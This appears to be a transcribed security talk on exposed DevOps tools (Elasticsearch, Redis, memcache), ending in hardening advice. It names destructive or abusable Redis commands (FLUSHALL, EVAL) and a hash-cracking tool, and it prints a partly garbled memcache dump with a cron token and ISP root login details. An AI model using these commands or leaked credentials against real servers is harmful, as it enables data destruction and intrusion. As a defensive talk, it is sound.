

#### Viewing the content of the document



#### Import your own data and visualize



# **elasticsearch (Takeaways)**

- Apply authentication if possible https://www.elastic.co/products/shield
- Segment elasticsearch from Corp (and the public in general)
- Be aware of the data you put in elasticsearch

# **In-Memory Databases**

# **Redis**

#### Defaults:

- No encrypted communication
	- o https://github.com/antirez/redis/issues/ 2178#issuecomment-68573636 <- getting closer though
- No credentials
- Port 6379 (TCP)
- Binds to all interfaces
	- o Moral of the story? Keep off the interwebs!
		-

# **Redis**

#### How prevalent is this?



# **Redis**

#### You can navigate the DB with the redis-cli



#### **Redis**  Or use the Redis Desktop Manager



# **Redis**  Feel lucky?



## **Redis - Fun Commands**

FLUSHALL

SCRIPT LOAD

EVAL / EVALSHA

- o Also Thanks Adam Baldwin:
- o https://github.com/evilpacket/redis-sha-crack

Free & open source, high-performance, distributed memory object caching system

No code exec, but fun things get put into memcache







□ run4-ff83024ad031aa...fce3fd9d4447ec81df22 3

: {s:6:"domain":0:8:"stdClass":12: {s:2:"id":s:3:"108":s:4:"name":s:17:"aeternum-

ld.ru":s:10:"profile id":s:2:"10":s:5:"theme":s:14:"Mine Potencial":s:9:"is active":b:1:s:10:"created at":s:19:"2013-1 49:15":s:10:"updated\_at":s:19:"2013-10-12\_17:49:15":s:11:"CloakConfig":a:5:

2:"id":s:3:"108":s:9:"domain id":s:3:"108":s:6:"status":b:1:s:6:"method":s:5:"frame":s:4:"link":s:88:"http://

.ru/?8&charset=utf-8&se\_referer=#referer#&keyword=#keyword#&source=#host#":}s:15:"ExternalLinking":a:0:{} 4: "DomainIncludes":a:2: {i:0:a:4:

2:"id":s:1:"3":s:9:"domain\_id":s:3:"108":s:4:"name":s:6:"banner":s:7:"content":s:0:"":}i:1:a:4:

2:"id":s:1:"4":s:9:"domain id";s:3:"108";s:4:"name";s:2:"li";s:7:"content";s:0:"";}}s:14:"LanguageFilter";a:5:

2:"id";s:3:"108";s:9:"domain id";s:3:"108";s:6:"status";b:1;s:8:"lanquaqe";s:2:"ru";s:5:"value";s:2:"85";}

1:"CacheConfig";a:6:

2:"id";s:3:"108";s:9:"domain id";s:3:"108";s:10:"index time";s:5:"21600";s:13:"category time";s:5:"21600";s:12:"keywor 2: "globalConfig":0:8: "stdClass":21:

18:"proxy errors limit";s:1:"0";s:10:"cron token";s:32:"46612ffc62488c6cd93529674f0e458e";s:7:"culture";s:2:"ru";s:15: ngr";s:12:"isp\_username";s:4:"root";s:12:"isp\_password";s:8:"l} i3";s:11:"isp\_docroot";s:20:"www/<mark>iiii\_\_\_\_\_\_</mark>.ru<mark>/</mark>

":s:24:"liru cron domains number":s:2:"10":s:15:"stats save davs":s:2:"30":s:32:"liru cron queries domains number":s:1 :"confiq":0:8:"stdClass":11:{s:2:"id":s:3:"108":s:5:"title":s:41:"Bce o мужском

poвьe";s:13:"route\_type\_id";s:1:"4";s:9:"domain\_id";s:3:"108";s:6:"prefix";s:6:"metod-";s:9:"extension";s:3:"php";s:18 2:"id";s:1:"4";s:4:"name";s:18:"translit.extension";s:10:"created at";s:19:"2013-09-19



# **In-Memory Database (Takeaways)**

- Apply authentication
- If possible, enable SSL/TLS
- Segment In-Memory Databases from Corp (and the public in general)
- Be aware of the data you put in these databases
	- o Don't store keys, passwords, etc

# **What can we do about this?**
## **Actions you can take tomorrow**

- If you have Jenkins, make sure it requires authentication
- If you have elasticsearch, upgrade
- Search github/bitbucket/google code for your sensitive information
- Change default vagrant private key
- Update to latest versions of your devops tools

## **Actions you can take going forward**

- Understand that most devops tools take the approach of: "If you can talk to me I trust you"
- Understand which tools are deployed in your environment and monitor for security updates
- $\bullet$  Jenkins API key == password (protect them)
- Monitor/review code for stored passwords/api keys

## **Thanks!**

Ken Johnson ken.johnson [at] nvisium.com

Chris Gates chris [at] carnal0wnage.com